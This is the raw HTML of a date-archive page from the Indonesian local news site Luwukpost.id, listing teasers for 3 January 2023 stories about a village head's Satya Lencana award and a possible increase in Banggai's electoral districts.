#newkarma-rp-3{background-color:#145194;}#newkarma-rp-3 h3.widget-title{color:#ffffff;}#newkarma-rp-3 h3.widget-title a{color:#ffffff;}
/*# sourceURL=newkarma-widget-inline-inline-css */
</style>
</head>

<body class="archive date wp-custom-logo wp-theme-luwukpost wp-child-theme-luwukpost-child gmr-theme gmr-sticky group-blog hfeed" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Lewati ke konten</a>

<!-- FB Video by Ompom -->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v23.0&appId=1494682665291994"></script>

<div class="gmr-topnavwrap clearfix">
	<div class="container-topnav">
		<div class="list-flex">
				<div class="row-flex gmr-table-date">
					<!-- Modified by Ompom -->
					<span class="gmr-top-date"> </span>
				</div>
			<div class="row-flex gmr-table-menu">
								<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M4 6h16v2H4zm0 5h16v2H4zm0 5h16v2H4z" fill="currentColor"/></svg></a>
				<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M685.4 354.8c0-4.4-3.6-8-8-8l-66 .3L512 465.6l-99.3-118.4l-66.1-.3c-4.4 0-8 3.5-8 8c0 1.9.7 3.7 1.9 5.2l130.1 155L340.5 670a8.32 8.32 0 0 0-1.9 5.2c0 4.4 3.6 8 8 8l66.1-.3L512 564.4l99.3 118.4l66 .3c4.4 0 8-3.5 8-8c0-1.9-.7-3.7-1.9-5.2L553.5 515l130.1-155c1.2-1.4 1.8-3.3 1.8-5.2z" fill="currentColor"/><path d="M512 65C264.6 65 64 265.6 64 513s200.6 448 448 448s448-200.6 448-448S759.4 65 512 65zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372s372 166.6 372 372s-166.6 372-372 372z" fill="currentColor"/></svg></a></div>
				<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					<ul id="primary-menu" class="menu"><li id="menu-item-99367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99367"><a href="https://luwukpost.id/index-berita/" itemprop="url"><span itemprop="name">Index Berita</span></a></li>
</ul>				</nav><!-- #site-navigation -->
							</div>
			<div class="row-flex gmr-menu-mobile-wrap text-center">
				<div class="only-mobile gmr-mobilelogo"><div class="gmr-logo"><a href="https://luwukpost.id/" class="custom-logo-link" itemprop="url" title="Luwukpost.id"><img src="https://luwukpost.id/wp-content/uploads/2024/12/img_Asset-26_om-e1735578950406.png" alt="Luwukpost.id" title="Luwukpost.id" /></a></div></div>			</div>
			<div class="row-flex gmr-table-search last-row">
									<div class="gmr-search-btn">
								<a id="search-menu-button" class="topnav-button gmr-search-icon" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
								<div id="search-dropdown-container" class="search-dropdown search">
								<form method="get" class="gmr-searchform searchform" action="https://luwukpost.id/">
									<input type="text" name="s" id="s" placeholder="Cari Berita" />
								</form>
								</div>
							</div><div class="gmr-search">
							<form method="get" class="gmr-searchform searchform" action="https://luwukpost.id/">
								<input type="text" name="s" id="s" placeholder="Cari Berita" />
								<button type="submit" role="button" aria-label="Submit" class="gmr-search-submit"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35"/></g></svg></button>
							</form>
						</div>			</div>
		</div>

			</div>
</div>

	<div class="container">
		<div class="clearfix gmr-headwrapper">
			<div class="gmr-logo"><a href="https://luwukpost.id/" class="custom-logo-link" itemprop="url" title="Luwukpost.id"><img src="https://luwukpost.id/wp-content/uploads/2024/12/img_Asset-26_om-e1735578950406.png" alt="Luwukpost.id" title="Luwukpost.id" /></a></div>					</div>
	</div>

	<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="top-header">
			<div class="container">
				<div class="gmr-menuwrap clearfix">
					<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
						<ul id="primary-menu" class="menu"><li id="menu-item-12023" class="om-chg-3x menu-item menu-item-type-custom menu-item-object-custom menu-item-12023"><a href="/" itemprop="url"><span itemprop="name">Beranda</span></a></li>
<li id="menu-item-638" class="om_metro menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://luwukpost.id/kategori/metro/" itemprop="url"><span itemprop="name">Metro</span></a></li>
<li id="menu-item-16" class="om_area menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://luwukpost.id/kategori/daerah/" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-19" class="ompom_kumkrim menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://luwukpost.id/kategori/hukum-kriminal/" itemprop="url"><span itemprop="name">Hukum &amp; Kriminal</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://luwukpost.id/kategori/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://luwukpost.id/kategori/internasional/" itemprop="url"><span itemprop="name">Internasional</span></a></li>
<li id="menu-item-3933" class="ompom_migas menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3933"><a href="https://luwukpost.id/kategori/migas/" itemprop="url"><span itemprop="name">Migas</span></a></li>
<li id="menu-item-14473" class="ompom_adv menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14473"><a href="https://luwukpost.id/kategori/advertorials/" itemprop="url"><span itemprop="name">Advertorials</span></a></li>
</ul>					</nav><!-- #site-navigation -->
				</div>
											<div class="gmr-secondmenuwrap clearfix">
								<nav id="site-navigation" class="gmr-secondmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
									<ul id="primary-menu" class="menu"><li id="menu-item-97119" class="ompom_banggaibro menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97119"><a href="https://luwukpost.id/kategori/banggai-brothers/" itemprop="url"><span itemprop="name">Banggai Brother’s</span></a></li>
<li id="menu-item-97125" class="ompom_pendidikan menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97125"><a href="https://luwukpost.id/kategori/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-97122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97122"><a href="https://luwukpost.id/kategori/ekonomi/" itemprop="url"><span itemprop="name">Ekonomi</span></a></li>
<li id="menu-item-97121" class="ompom_disway menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97121"><a href="https://luwukpost.id/kategori/dis-way/" itemprop="url"><span itemprop="name">DI&#8217;s Way</span></a></li>
<li id="menu-item-97123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97123"><a href="https://luwukpost.id/kategori/feature/" itemprop="url"><span itemprop="name">Feature</span></a></li>
<li id="menu-item-97124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97124"><a href="https://luwukpost.id/kategori/opini/" itemprop="url"><span itemprop="name">Opini</span></a></li>
<li id="menu-item-97126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97126"><a href="https://luwukpost.id/kategori/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
</ul>								</nav><!-- #site-navigation -->
							</div>
								</div>
		</div><!-- .top-header -->
	</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
		<div id="content" class="gmr-content">
				<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">

			
		<div class="row">
<aside id="secondary" class="widget-area col-md-sb-l pos-sticky" role="complementary" >
	<div id="newkarma-rp-4" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Migas<a href="/kategori/migas" class="widget-url" title="Tautan ke: /kategori/migas"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M17 12v-.09a.88.88 0 0 0-.06-.28a.72.72 0 0 0-.11-.19a1 1 0 0 0-.09-.13l-2.86-3a1 1 0 0 0-1.45 1.38L13.66 11H8a1 1 0 0 0 0 2h5.59l-1.3 1.29a1 1 0 0 0 0 1.42a1 1 0 0 0 1.42 0l3-3a1 1 0 0 0 .21-.32A1 1 0 0 0 17 12Z"/><path fill="currentColor" d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8a8 8 0 0 1-8 8Z"/></svg></a></span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
													<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2026/01/09/lingkungan-jadi-prioritas-dslng/" itemprop="url" title="Tautan ke: Lingkungan Jadi Prioritas DSLNG" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2026/01/IMG-20260108-WA0047-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG-20260108-WA0047" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2026/01/09/lingkungan-jadi-prioritas-dslng/" class="rp-title" itemprop="url" title="Tautan ke: Lingkungan Jadi Prioritas DSLNG">Lingkungan Jadi Prioritas DSLNG</a>									<div class="gmr-metacontent" style="color:#000000">
										<div class="date-links">Jumat, 9 Januari 2026</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/11/22/inovasi-satu-pangan-antar-phe-ke-panggung-nasional/" itemprop="url" title="Tautan ke: Inovasi Satu Pangan Antar PHE ke Panggung Nasional" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251122-WA0029-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG-20251122-WA0029" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/11/22/inovasi-satu-pangan-antar-phe-ke-panggung-nasional/" class="rp-title" itemprop="url" title="Tautan ke: Inovasi Satu Pangan Antar PHE ke Panggung Nasional">Inovasi Satu Pangan Antar PHE ke Panggung Nasional</a>									<div class="gmr-metacontent" style="color:#000000">
										<div class="date-links">Sabtu, 22 November 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/11/08/olimpiade-skk-migas-2025-di-balikpapan-perkuat-sinergi-antar-mitra/" itemprop="url" title="Tautan ke: Olimpiade SKK Migas 2025 di Balikpapan: Perkuat Sinergi Antar Mitra" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251106-WA0019-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG-20251106-WA0019" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/11/08/olimpiade-skk-migas-2025-di-balikpapan-perkuat-sinergi-antar-mitra/" class="rp-title" itemprop="url" title="Tautan ke: Olimpiade SKK Migas 2025 di Balikpapan: Perkuat Sinergi Antar Mitra">Olimpiade SKK Migas 2025 di Balikpapan: Perkuat Sinergi Antar Mitra</a>									<div class="gmr-metacontent" style="color:#000000">
										<div class="date-links">Sabtu, 8 November 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/10/28/1-000-mangrove-untuk-masa-depan-pesisir-banggai/" itemprop="url" title="Tautan ke: 1.000 Mangrove untuk Masa Depan Pesisir Banggai" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/10/IMG_20251028_3694-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG_20251028_3694" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/10/28/1-000-mangrove-untuk-masa-depan-pesisir-banggai/" class="rp-title" itemprop="url" title="Tautan ke: 1.000 Mangrove untuk Masa Depan Pesisir Banggai">1.000 Mangrove untuk Masa Depan Pesisir Banggai</a>									<div class="gmr-metacontent" style="color:#000000">
										<div class="date-links">Selasa, 28 Oktober 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/09/04/dslng-lestarikan-alam-sulawesi-tengah-melalui-program-pelatihan-pembibitan-kehutanan/" itemprop="url" title="Tautan ke: DSLNG Lestarikan Alam Sulawesi Tengah Melalui Program Pelatihan Pembibitan Kehutanan" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-04-at-18.15.02-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="WhatsApp Image 2025-09-04 at 18.15.02" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/09/04/dslng-lestarikan-alam-sulawesi-tengah-melalui-program-pelatihan-pembibitan-kehutanan/" class="rp-title" itemprop="url" title="Tautan ke: DSLNG Lestarikan Alam Sulawesi Tengah Melalui Program Pelatihan Pembibitan Kehutanan">DSLNG Lestarikan Alam Sulawesi Tengah Melalui Program Pelatihan Pembibitan Kehutanan</a>									<div class="gmr-metacontent" style="color:#000000">
										<div class="date-links">Kamis, 4 September 2025</div>									</div>
								</div>
							</li>
												</ul>
				</div>
			</div>
			</div><div id="newkarma-rp-5" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Banggai Brother&#8217;s<a href="/kategori/banggai-brothers" class="widget-url" title="Tautan ke: /kategori/banggai-brothers"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M17 12v-.09a.88.88 0 0 0-.06-.28a.72.72 0 0 0-.11-.19a1 1 0 0 0-.09-.13l-2.86-3a1 1 0 0 0-1.45 1.38L13.66 11H8a1 1 0 0 0 0 2h5.59l-1.3 1.29a1 1 0 0 0 0 1.42a1 1 0 0 0 1.42 0l3-3a1 1 0 0 0 .21-.32A1 1 0 0 0 17 12Z"/><path fill="currentColor" d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8a8 8 0 0 1-8 8Z"/></svg></a></span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
													<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/11/11/empat-negara-meriahkan-lipu-celebes-festival-di-banggai/" itemprop="url" title="Tautan ke: Empat Negara Meriahkan Lipu Celebes Festival di Banggai" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251111-WA0157-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG-20251111-WA0157" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/11/11/empat-negara-meriahkan-lipu-celebes-festival-di-banggai/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: Empat Negara Meriahkan Lipu Celebes Festival di Banggai">Empat Negara Meriahkan Lipu Celebes Festival di Banggai</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Selasa, 11 November 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/01/22/kabar-gembira-bagi-warga-balut-mahasiswa-untika-luwuk-bakal-kkn-di-bangkurung/" itemprop="url" title="Tautan ke: Kabar Gembira Bagi Masyrakat Balut, Mahasiswa Untika Luwuk Bakal KKN di Bangkurung" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/01/IMG-20250122-WA0085-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG-20250122-WA0085" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/01/22/kabar-gembira-bagi-warga-balut-mahasiswa-untika-luwuk-bakal-kkn-di-bangkurung/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: Kabar Gembira Bagi Masyrakat Balut, Mahasiswa Untika Luwuk Bakal KKN di Bangkurung">Kabar Gembira Bagi Masyrakat Balut, Mahasiswa Untika Luwuk Bakal KKN di Bangkurung</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Rabu, 22 Januari 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2024/12/20/pdm-dan-lazismu-banggai-salurkan-bantuan-untuk-korban-kebakaran-pasar-sentral-luwuk/" itemprop="url" title="Tautan ke: PDM dan LAZISMU Banggai Salurkan Bantuan untuk Korban Kebakaran Pasar Sentral Luwuk" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2024/12/IMG-20241220-WA0069-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG-20241220-WA0069" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2024/12/20/pdm-dan-lazismu-banggai-salurkan-bantuan-untuk-korban-kebakaran-pasar-sentral-luwuk/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: PDM dan LAZISMU Banggai Salurkan Bantuan untuk Korban Kebakaran Pasar Sentral Luwuk">PDM dan LAZISMU Banggai Salurkan Bantuan untuk Korban Kebakaran Pasar Sentral Luwuk</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Jumat, 20 Desember 2024</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2024/12/10/yayasan-tbl-berdayakan-masyarakat-lestarikan-perairan-balantak/" itemprop="url" title="Tautan ke: Yayasan Tompotika Biodiversy Lestari Berdayakan Masyarakat Lestarikan Perairan  Balantak" rel="bookmark"><img width="100" height="100" src="https://luwukpost.id/wp-content/uploads/2024/12/755f7752-92ad-4ed7-9053-9b95eb2b11fa-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="755f7752-92ad-4ed7-9053-9b95eb2b11fa" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2024/12/10/yayasan-tbl-berdayakan-masyarakat-lestarikan-perairan-balantak/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: Yayasan Tompotika Biodiversy Lestari Berdayakan Masyarakat Lestarikan Perairan  Balantak">Yayasan Tompotika Biodiversy Lestari Berdayakan Masyarakat Lestarikan Perairan  Balantak</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Selasa, 10 Desember 2024</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2024/11/17/selamat-hari-macrocephalon-maleo-sedunia/" itemprop="url" title="Tautan ke: Selamat Hari Macrocephalon Maleo Sedunia" rel="bookmark"><img width="100" height="100" src="https://luwukpost.id/wp-content/uploads/2024/11/IMG_20241117_29759-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" title="IMG_20241117_29759" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2024/11/17/selamat-hari-macrocephalon-maleo-sedunia/" class="rp-title" style="color:#eeee22" itemprop="url" title="Tautan ke: Selamat Hari Macrocephalon Maleo Sedunia">Selamat Hari Macrocephalon Maleo Sedunia</a>									<div class="gmr-metacontent" style="color:#ffffff">
										<div class="date-links">Minggu, 17 November 2024</div>									</div>
								</div>
							</li>
												</ul>
				</div>
			</div>
			</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://sultimnews.info" target="_blank" ><button class="om-btn">
<img src="https://sultimnews.info/wp-content/uploads/2024/12/img_Asset-35_om.png" alt="SultimNews"/><span class="om-pita">Baca</span></button></a></div></div><div id="rss-6" class="widget widget_rss"><h3 class="widget-title"><span><a class="rsswidget rss-widget-feed" href="https://sultimnews.info/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://luwukpost.id/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://sultimnews.info/">Berita | SultimNews</a></span></h3><ul><li><a class='rsswidget' href='https://sultimnews.info/2025/12/27/pulang/'>PULANG</a> <span class="rss-date">Sabtu, 27 Desember 2025</span></li><li><a class='rsswidget' href='https://sultimnews.info/2025/12/10/koramil-1308-01-luwuk-patroli-rutin-sasar-titik-rawan-jelang-nataru/'>Koramil 1308-01/Luwuk Patroli Rutin, Sasar Titik Rawan Jelang Nataru</a> <span class="rss-date">Rabu, 10 Desember 2025</span></li><li><a class='rsswidget' href='https://sultimnews.info/2025/11/13/ritual-adat-suku-andio-mongkan-pae-buo-memukau-delegasi-internasional/'>Ritual Adat Suku Andio ‘Mongkan Pae Bu’o’ Memukau Delegasi Internasional</a> <span class="rss-date">Kamis, 13 November 2025</span></li><li><a class='rsswidget' href='https://sultimnews.info/2025/10/26/kasus-pelajar-curi-tabung-gas-elpiji-dimediasi-polisi/'>Kasus Pelajar Curi Tabung Gas Elpiji Dimediasi Polisi</a> <span class="rss-date">Minggu, 26 Oktober 2025</span></li><li><a class='rsswidget' href='https://sultimnews.info/2025/10/06/pencabulan-siswi-sd-libatkan-orang-tua-kandung/'>Pencabulan Siswi SD Libatkan Orang Tua Kandung</a> <span class="rss-date">Senin, 6 Oktober 2025</span></li></ul></div></aside><!-- #secondary -->
<div class="col-md-content-c">	
	<h1 class="page-title" itemprop="headline"><span>Hari: <span>3 Januari 2023</span></span></h1>
	<main id="main" class="site-main site-main-archive gmr-infinite-selector" role="main">

	<div id="gmr-main-load">
<article id="post-15272" class="gmr-smallthumb clearfix item-infinite post-15272 post type-post status-publish format-standard has-post-thumbnail category-advertorials category-berita category-daerah tag-hab-kemenag-ri tag-kades-maasing-batui-selatan-terima-satya-lencana tag-kecanatan-batui-selatan tag-satya-lencana-desa-mandiri" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://luwukpost.id/2023/01/03/kades-maasing-terima-penghargaan-satya-lencana-desa-mandiri-dari-bupati/" itemprop="url" title="Tautan ke: Kades Maasing Terima Penghargaan Satya Lencana Desa Mandiri dari Bupati" rel="bookmark"><img width="300" height="229" src="https://luwukpost.id/wp-content/uploads/2023/01/5F482439-CE91-4E35-8A62-8D4165F88D8C-300x229.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://luwukpost.id/wp-content/uploads/2023/01/5F482439-CE91-4E35-8A62-8D4165F88D8C-300x229.jpeg 300w, https://luwukpost.id/wp-content/uploads/2023/01/5F482439-CE91-4E35-8A62-8D4165F88D8C-1024x783.jpeg 1024w, https://luwukpost.id/wp-content/uploads/2023/01/5F482439-CE91-4E35-8A62-8D4165F88D8C-768x587.jpeg 768w, https://luwukpost.id/wp-content/uploads/2023/01/5F482439-CE91-4E35-8A62-8D4165F88D8C.jpeg 1391w" sizes="(max-width: 300px) 100vw, 300px" title="5F482439-CE91-4E35-8A62-8D4165F88D8C" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://luwukpost.id/2023/01/03/kades-maasing-terima-penghargaan-satya-lencana-desa-mandiri-dari-bupati/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Kades Maasing Terima Penghargaan Satya Lencana Desa Mandiri dari Bupati" rel="bookmark">Kades Maasing Terima Penghargaan Satya Lencana Desa Mandiri dari Bupati</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://luwukpost.id/kategori/advertorials/" rel="category tag">Advertorials</a>, <a href="https://luwukpost.id/kategori/berita/" rel="category tag">Berita</a>, <a href="https://luwukpost.id/kategori/daerah/" rel="category tag">Daerah</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2023-01-03T21:29:36+08:00">Selasa, 3 Januari 2023</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://luwukpost.id/author/admin2/" title="Tautan ke: odat" itemprop="url"><span itemprop="name">odat</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Luwukpost.id, Luwuk – Bupati Banggai, Amiruddin Tamoreka menganugerahi piagam penghargaan Satya Lencana <a class="read-more" href="https://luwukpost.id/2023/01/03/kades-maasing-terima-penghargaan-satya-lencana-desa-mandiri-dari-bupati/" title="Kades Maasing Terima Penghargaan Satya Lencana Desa Mandiri dari Bupati" itemprop="url">Selengkapnya&#8230;</a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-15269" class="gmr-smallthumb clearfix item-infinite post-15269 post type-post status-publish format-standard has-post-thumbnail category-berita category-daerah category-lokal tag-komisioner-kpu-banggai tag-kpu-banggai tag-kpu-sulteng" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://luwukpost.id/2023/01/03/penambahan-jumlah-dapil-kabupaten-banggai-menunggu-keputusan-kpu-ri/" itemprop="url" title="Tautan ke: Penambahan Jumlah Dapil Kabupaten Banggai, Menunggu Keputusan KPU RI" rel="bookmark"><img width="300" height="225" src="https://luwukpost.id/wp-content/uploads/2023/01/D2FE14B6-0D08-4A02-8190-27D19BDDCA9B-300x225.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://luwukpost.id/wp-content/uploads/2023/01/D2FE14B6-0D08-4A02-8190-27D19BDDCA9B-300x225.jpeg 300w, https://luwukpost.id/wp-content/uploads/2023/01/D2FE14B6-0D08-4A02-8190-27D19BDDCA9B-1024x768.jpeg 1024w, https://luwukpost.id/wp-content/uploads/2023/01/D2FE14B6-0D08-4A02-8190-27D19BDDCA9B-768x576.jpeg 768w, https://luwukpost.id/wp-content/uploads/2023/01/D2FE14B6-0D08-4A02-8190-27D19BDDCA9B.jpeg 1156w" sizes="(max-width: 300px) 100vw, 300px" title="D2FE14B6-0D08-4A02-8190-27D19BDDCA9B" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://luwukpost.id/2023/01/03/penambahan-jumlah-dapil-kabupaten-banggai-menunggu-keputusan-kpu-ri/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Penambahan Jumlah Dapil Kabupaten Banggai, Menunggu Keputusan KPU RI" rel="bookmark">Penambahan Jumlah Dapil Kabupaten Banggai, Menunggu Keputusan KPU RI</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://luwukpost.id/kategori/berita/" rel="category tag">Berita</a>, <a href="https://luwukpost.id/kategori/daerah/" rel="category tag">Daerah</a>, <a href="https://luwukpost.id/kategori/lokal/" rel="category tag">Lokal</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2023-01-03T21:10:04+08:00">Selasa, 3 Januari 2023</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://luwukpost.id/author/admin2/" title="Tautan ke: odat" itemprop="url"><span itemprop="name">odat</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>Luwukpost.id – Wacana penambahan jumlah Daerah Pemilihan (Dapil) di Kabupaten Banggai menjadi <a class="read-more" href="https://luwukpost.id/2023/01/03/penambahan-jumlah-dapil-kabupaten-banggai-menunggu-keputusan-kpu-ri/" title="Penambahan Jumlah Dapil Kabupaten Banggai, Menunggu Keputusan KPU RI" itemprop="url">Selengkapnya&#8230;</a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

